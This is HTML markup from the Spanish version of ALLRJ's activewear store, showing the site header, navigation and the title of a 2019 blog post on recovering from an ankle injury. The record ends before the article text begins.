<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mujer
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujer
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/es/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accesorios
                          </a></li><li><a href="/es/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Preguntas más frecuentes
                            </a></li><li><a href="/es/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Rastrea tu orden
                            </a></li><li><a href="/es/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/es/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/es/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de devoluciones
                            </a></li><li><a href="/es/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de privacidad
                            </a></li><li><a href="/es/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Politica de reembolso
                            </a></li><li><a href="/es/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mujer</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/es/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li><li><a href="/es/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587733561584__main" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-blog-post.css?v=149972909179898753041766125812" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450&width=350 350w,
                  //www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450&width=750 750w,
                  
                  
                  
                  
                  //www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450 974w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.allrj.com/cdn/shop/articles/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450&width=1100"
                loading="eager"
                fetchpriority="high"
                width="974"
                height="650"
                alt="4 Ways to Speed Your Recovery From an Ankle Injury - ALLRJ"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">4 formas de acelerar su recuperación de una lesión de tobillo</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2019-04-19T13:56:00Z">19 de abril de 2019</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.allrj.com/cdn/shop/t/66/assets/share.js?v=32336769751298865671766125861" defer="defer"></script>

<share-button id="Share-template--17587733561584__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17587733561584__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17587733561584__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17587733561584__main"
          value="https://www.allrj.com/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17587733561584__main">Enlace</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Cerrar compartición</span>
      </button>
